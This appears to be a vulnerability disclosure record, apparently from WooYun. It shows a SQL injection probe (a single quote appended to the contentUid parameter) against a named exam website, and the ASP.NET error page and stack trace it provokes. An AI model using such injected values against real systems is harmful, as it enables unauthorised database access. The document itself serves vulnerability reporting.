 Load URL
http://exam.ecustmde.com/site/ajax/WebSiteAjax.aspx?type=hits&contentUid=123'
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
字符串 '123'' 后的引号不完整。
'123'' 附近有语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 字符串 '123'' 后的引号不完整。
'123'' 附近有语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using th
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 字符串 '123'' 后的引号不完整。
'123'' 附近有语法错误。]
newv.data.DataHelper.x9f27f896f05e0d04(DbCommand x3820804b7665e7b3) +1243
newv.data.DataHelper.ExecuteScalar(CommandType commandType, String commandText) +107
newv.data.DataHelper.ExecuteScalar(String commandText, String defaultValue) +83
newv.data.DataHelper.ExecuteScalar(String commandText, Int32 defaultValue) +112
newv.site.BosSiteContentTable.GetHitsByContenUid(String contentUid) +95
newv.web.site.WebSiteAjax.ShowHits(String contentUid) +147
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3048
www.wooyun.org
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.1